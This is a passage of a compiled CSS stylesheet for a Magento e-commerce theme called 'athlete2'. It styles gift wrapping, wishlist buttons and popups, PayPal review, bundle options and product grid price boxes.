  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 0 0 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 0 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 0 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 0;
}
.order-options .product-image-container {
  float: left;
  padding-right: 0;
}
.order-options .gift-wrapping {
  margin-bottom: 0;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e621';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #ffffff;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 0;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 30px;
}
.wishlist.window.popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 0;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 0;
}
.block-wishlist-management .wishlist-notice {
  color: #b3b3b3;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 20px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 0;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 0 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 0 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 0;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 0;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 0 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 0;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 0 0 20px;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 0;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  float: none;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-add-form form {
  position: relative;
}
.bundle-options-container .product-add-form form:before,
.bundle-options-container .product-add-form form:after {
  content: '';
  display: table;
}
.bundle-options-container .product-add-form form:after {
  clear: both;
}
.bundle-options-container #product_addtocart_form {
  position: relative;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .fieldset .field.option .field.qty label {
  display: none;
}
.bundle-options-container .fieldset .field.option .field.qty .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  max-width: 120px;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-left: 15px;
}
.bundle-options-container .fieldset .field.option .options-list > .price-container,
.bundle-options-container .fieldset .field.option .options-list > .price-notice,
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-top: 10px;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
  display: inline-block;
}
.bundle-options-container .fieldset .field.option .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.bundle-options-container .fieldset .field.option .field.choice:last-child {
  border: none;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.bundle-options-container .price-as-configured {
  margin-bottom: 0;
  margin-top: 20px;
}
.bundle-options-container .block-bundle-summary {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.bundle-options-container .block-bundle-summary .product-image-container {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-details .product.name {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 800;
}
.bundle-options-container .block-bundle-summary .product-details .stock {
  display: block;
}
.bundle-options-container .block-bundle-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
  border-top: 1px solid #d1d1d1;
  padding-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary strong.label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty,
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 0;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding-right: 5px;
  max-width: 130px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty label {
  display: none;
}
.bundle-options-container .block-bundle-summary .box-tocart .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  font-weight: 900;
  padding: 0 40px;
  min-width: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary svg {
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover svg {
  animation: move-vertical-hover 0.25s forwards;
  fill: #fff;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare svg,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist svg {
  margin: auto;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
.products {
  margin: 30px 0 20px 0;
}
.product-item__banner {
  height: 100%;
}
.product-item__banner [data-content-type] {
  height: 100%;
}
.products-grid .product-item:hover .price-box .action.map-show-info {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .action.map-show-info:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .price-container {
  transition-delay: 60ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price-wrapper,
.products-grid .product-item:hover .price-box .price-container .price-label {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price {
  transition-delay: 90ms;
  color: var(--a2-main-color);
}
.products-grid .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label {
  transition-delay: 40ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label .price-container {
  transition-delay: 80ms;
}
.products-grid .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid .product-item .product-item-description {
  margin: 7px 0 7px 6px;
}
.product-item {
  vertical-align: top;
}
.product-item .price {
  color: #a1a1a2;
}
.product-item .product-item-photo {
  display: block;
  text-align: center;
  margin-bottom: 9px;
}
.products-grid .product-item {
  display: inline-block;
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 0 0 10px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  padding: var(--a2-grid-item-padding);
  position: relative;
}
.product-item-actions {
  display: flex;
  flex-flow: column;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-top: 5px;
  padding-left: 10px;
}
.product-item .price-box:before,
.product-item .price-box:after {
  content: '';
  display: table;
}
.product-item .price-box:after {
  clear: both;
}
.product-item .price-box .action.map-show-info {
  font-size: 1.3rem;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.1;
  top: -3px;
  position: relative;
  padding: 2px 6px 3px 5px;
  letter-spacing: -0.03em;
  display: inline-block;
  transition: color 60ms;
  float: left;
}
.product-item .price-box .action.map-show-info:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 100ms;
}
.product-item .price-box > span {
  float: left;
}
.product-item .price-box .old-price {
  text-decoration: none;
}
.product-item .price-box .price-container {
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 2px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .price-box .price-container:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .price-box .price-container .price {
  font-size: 1.5rem;
  white-space: nowrap;
  font-weight: 600;
}
.product-item .price-box .price-container .price-label {
  font-size: 1.4rem;
  letter-spacing: -1px;
  /*&:after {
                            content: ':';
                        }*/
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price {
  margin: 0;
  /*.price-container {
                    display: block;
                }*/
}
.product-item .minimal-price > .price-label {
  font-size: 1.5rem;
  letter-spacing: -1px;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 0px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
}
.product-item .minimal-price > .price-label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
